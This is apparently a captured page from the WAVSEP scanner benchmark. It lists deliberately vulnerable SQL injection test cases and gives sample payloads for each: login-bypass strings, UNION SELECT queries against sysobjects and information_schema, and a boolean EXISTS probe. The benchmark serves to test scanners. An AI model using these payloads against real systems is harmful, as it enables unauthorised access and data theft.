 Evaluation of SQL Injection Detection Accuracy – HTTP GET Method – Mozilla Firefox
Evaluation of SQL Inj...
localhost:8080/wavsep/active/SInjection-Detection-Evaluation-GET-200Valid/index.jsp
DuckDuckGo
Test Cases - HTTP 200 Responses With Differentiation:
Case01-InjectionInLogin-String-LoginBypass-WithDifferent200Responses.jsp
Injection into string values in the scope of a query within a login page with different valid responses.
Barriers:
None
SQL Statement Context:
SELECT (WHERE Clause)
Sample Exploit Structures:
'or'[value]'='[value]
'or [value]=[value][comment][space]
Examples of Login Bypass Exploits:
Exploit (both input fields): 'or'7'='7
Independent Exploit 1: ' or 7=7--%20
Independent Exploit 2: ' or 7=7#%20
Independent Exploit 3: ' or 7=7/*%20
Case02-InjectionInSearch-String-UnionExploit-WithDifferent200Responses.jsp
Injection into string values in the scope of a query within a search page with different valid responses.
Barriers:
None
SQL Statement Context:
SELECT (WHERE Clause)
Sample Exploit Structures:
' UNION SELECT [int], [string], [string] FROM [table] [comment mark][space]
Examples of Union Exploits:
Exploit: 'or'7'='7
MSSQL Exploit: ' UNION SELECT id, name, 'jfks' FROM sysobjects--%20
MySQL Exploit: ' UNION SELECT 1, table_name, 'jfks' FROM information_schema.tables--%20
MySQL Exploit (No Comments): ' UNION SELECT 1, table_name, 'jfks' FROM information_schema.tables WHERE table_name like'%25
Case03-InjectionInCalc-String-BooleanExploit-WithDifferent200Responses.jsp
Injection into string values in the scope of a query within a calculation page with different valid responses.
Barriers:
None
SQL Statement Context:
SELECT (WHERE Clause)
Sample Exploit Structures:
InvalidValue' OR EXISTS (SELECT * FROM [table] WHERE [field] like '[value]%')[comment mark][space]
InvalidValue' OR EXISTS (SELECT * FROM [table] WHERE [field] > '[value]')[comment mark][space]
Examples of Boolean Exploits:
MSSQL Exploit: InvalidValue624' OR EXISTS (SELECT * FROM sysobjects WHERE name > 's')--%20